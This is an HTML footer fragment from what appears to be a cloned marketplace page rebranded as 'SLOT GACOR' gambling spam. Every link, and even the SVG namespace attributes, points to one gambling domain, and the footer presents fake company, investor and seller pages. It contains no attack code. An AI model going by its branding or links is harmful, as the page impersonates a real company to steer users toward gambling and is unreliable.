                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>SLOT GACOR blog</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>SLOT GACOR United Kingdom</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>SLOT GACOR Germany</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>SLOT GACOR Canada</span>
                            </a>
                        </li>
            </ul>
        </div>
     
        
    </div>
                    <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
        <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
            Sell
        </h3>
     
        <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                data-wt-content-toggle
                aria-controls="footer-extra-links-sell"
                aria-expanded="false"
                >
            <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                Sell
            </span>
            <span class="wt-content-toggle--btn__icon"></span>
        </button>
        
        <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
            <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Sell on SLOT GACOR</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                            href="https://jicsolo.com/"
                            rel="nofollow"
                            >
                                
                                <span>Teams</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                            href="https://jicsolo.com/"
                            rel="nofollow"
                            >
                                
                                <span>Forums</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            rel="nofollow"
                            >
                                
                                <span>Affiliates & Creators</span>
                            </a>
                        </li>
            </ul>
        </div>
     
        
    </div>
                    <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
        <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
            About
        </h3>
     
        <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                data-wt-content-toggle
                aria-controls="footer-extra-links-about"
                aria-expanded="false"
                >
            <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                About
            </span>
            <span class="wt-content-toggle--btn__icon"></span>
        </button>
        
        <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
            <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>SLOT GACOR, Inc.</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Policies</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Investors</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Careers</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Press</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Impact</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Legal imprint</span>
                            </a>
                        </li>
            </ul>
        </div>
     
        
    </div>
                    <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
        <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
            Help
        </h3>
     
        <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
                data-wt-content-toggle
                aria-controls="footer-extra-links-help"
                aria-expanded="false"
                data-keep-open>
            <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
                Help
            </span>
            <span class="wt-content-toggle--btn__icon"></span>
        </button>
        
        <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
            <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Help Center</span>
                            </a>
                        </li>
                        <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                            <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                            href="https://jicsolo.com/"
                            >
                                
                                <span>Privacy settings</span>
                            </a>
                        </li>
            </ul>
        </div>
     
        <div class="wt-width-full">
        <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
            <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                        <li class="wt-list-inline__item">
                            <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                               href="https://jicsolo.com/"
                               rel="nofollow"
                                    target="_blank"
                            >
                                  <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
                                <span class="wt-screen-reader-only">Instagram</span>
                            </a>
                        </li>
                        <li class="wt-list-inline__item">
                            <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                               href="https://jicsolo.com/"
                               rel="nofollow"
                                    target="_blank"
                            >
                                  <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
                                <span class="wt-screen-reader-only">Facebook</span>
                            </a>
                        </li>
                        <li class="wt-list-inline__item">
                            <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                               href="https://jicsolo.com/"
                               rel="nofollow"
                                    target="_blank"
                            >
                                  <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
                                <span class="wt-screen-reader-only">Pinterest</span>
                            </a>
                        </li>
                        <li class="wt-list-inline__item">
                            <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                               href="https://jicsolo.com/"
                               rel="nofollow"
                                    target="_blank"
                            >
                                  <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
                                <span class="wt-screen-reader-only">Youtube</span>
                            </a>
                        </li>
            </ul>
        </div>
    </div>
    </div>
                </div>
            </div>
        </nav>
     
        <div class="chrome-footer__app-link" data-footer-app-link>
            <a href="https://jicsolo.com/" class="chrome-footer__app-link__logo" aria-label="Download the SLOT GACOR App">
                <span class="wt-icon wt-icon--largest"><svg xmlns="https://jicsolo.com/" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
      <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
    </svg></span>
            </a>
     
            <div>
                <a href="https://jicsolo.com/" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the SLOT GACOR App</a>
            </div>
        </div>
    </div>
     
            <div class="chrome-footer__final-container">
                <div class="chrome-footer__final">
     
                        <div class="chrome-footer__final-col">
                            <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)"
        href="https://jicsolo.com/" data-aria-controls="wt-locale-picker-overlay"
    >
        <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
    </span>
        <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
    </a>
                        </div>
     
                        <div class="chrome-footer__final-col">
                            <span class="chrome-footer__copyright">
                                Â© All Rights Reserved SLOT GACOR
                            </span>
     
                            <ul class="chrome-footer__final-links wt-list-inline">
                                <li class="wt-list-inline__item">
                                    <a href="https://jicsolo.com/" class="chrome-footer__final-link">
                                        Terms of Use
                                    </a>
                                </li>
                                <li class="wt-list-inline__item">
                                    <a href="https://jicsolo.com/" class="chrome-footer__final-link">
                                        Privacy
                                    </a>
                                </li>
                                <li class="wt-list-inline__item">
                                    <a href="https://jicsolo.com/" class="chrome-footer__final-link">
                                        Interest-based ads
                                    </a>
                                </li>
     
                                <li class="wt-list-inline__item">
                                    <a href="https://jicsolo.com/" class="chrome-footer__final-link">
                                        Local Shops
                                    </a>
                                </li>
     
                                <li class="wt-list-inline__item">
                                    <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                        Regions
                                    </button>
                                    <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat SLOT GACOR menjalankan bisnisnya" data-wt-overlay>
        <div class="wt-overlay__modal" data-overlay-modal>
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                    <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
                </button>
            <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                <p class="wt-text-heading">Wilayah tempat SLOT GACOR menjalankan bisnisnya:</p>
     
    </div>
        <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Australia</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Austria</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Belgium</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Canada</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Canada (French)</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Denmark</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Finland</a>
                    </div>
            </div>
            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">France</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Germany</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Hong Kong</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">India</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Ireland</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Israel</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Italy</a>
                    </div>
            </div>
            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Japan</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Mexico</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">New Zealand</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Norway</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Poland</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Portugal</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                        <a href="https://jicsolo.com/">Singapore</a>
                    </div>
            </div>
            <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                        <a href="https://jicsolo.com/">Spain</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                        <a href="https://jicsolo.com/">Sweden</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                        <a href="https://jicsolo.com/">Switzerland</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                        <a href="https://jicsolo.com/">The Netherlands</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                        <a href="https://jicsolo.com/">United Kingdom</a>
                    </div>
                    <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                        <a href="https://jicsolo.com/">United States</a>
                    </div>
            </div>
        </div>
     
     
            <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
                <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                    Got it
     
    </button>
    </div>
 
            </div>
     
        </div>
    </div>
                                </li>
     
                            </ul>
                        </div>
                </div>
            </div>
     
            